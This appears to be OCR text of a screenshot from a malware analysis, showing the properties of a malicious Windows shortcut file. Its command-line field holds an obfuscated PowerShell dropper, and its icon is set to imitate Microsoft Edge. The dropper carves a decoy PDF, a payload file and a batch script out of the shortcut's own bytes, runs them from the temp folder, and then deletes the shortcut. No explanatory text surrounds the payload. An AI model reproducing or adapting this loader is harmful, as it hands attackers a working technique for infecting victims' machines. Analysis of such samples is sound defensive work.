 Command line arguments: /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\
WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call
%a "$dirPath = Get-Location; if($dirPath -Match 'System32' -or $dirPath -Match
'Program Files') {$dirPath = '%temp%'};$exs=@('.lnk');$lnkPath
= Get-ChildItem -Path $dirPath -Recurse *.* -File | where {$_.extension -in $exs} |
where-object {$_.length -eq 0x0DD5B802} | Select-Object
-ExpandProperty FullName ;$lnkFile=New-Object System.IO.FileStream($lnkPath, [
System.IO.FileMode]::Open, [System.IO.FileAccess]::Read);$lnkFile.Seek(
0x0000111A,
[System.IO.SeekOrigin]::Begin);$pdfFile=New-Object byte[] 0x00023A37;
$lnkFile.Read($pdfFile, 0, 0x00023A37);$pdfPath = $lnkPath.replace('.lnk',
'.pdf');sc
$pdfPath $pdfFile -Encoding Byte;& $pdfPath;$lnkFile.Seek(0x00024B51,[
System.IO.SeekOrigin]::Begin);$exeFile=New-Object byte[] 0x000D9190;
$lnkFile.Read($exeFile,
0, 0x000D9190);$exePath=$env:temp+'\caption.dat ;sc $exePath $exeFile -Encoding
Byte;$lnkFile.Seek(0x000FDCE1,[System.IO.SeekOrigin]::Begin);$stringByte
= New-Object byte[] 0x00000636;$lnkFile.Read($stringByte, 0, 0x00000636);
$batStrPath = $env:temp+'\'+'elephant.dat';$string = [
System.Text.Encoding]::UTF8.GetString($stringByte);$string
| Out-File -FilePath $batStrPath -Encoding ascii;$lnkFile.Seek(0x000FE317,[
System.IO.SeekOrigin]::Begin);$batByte = New-Object byte[]
0x00000147;$lnkFile.Read($batByte, 0, 0x00000147);$executePath = $env:temp+'\
'+'shark'+'e.b'+'a'+'t' Write-Host $executePath; Write-Host
$batStrPath; $bastString = [System.Text.Encoding]::UTF8.GetString($batByte);
$bastString | Out-File -FilePath $executePath -Encoding
ascii; &$executePath; $lnkFile.Close(); remove-item -path $lnkPath -force; "&& exit
Icon location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe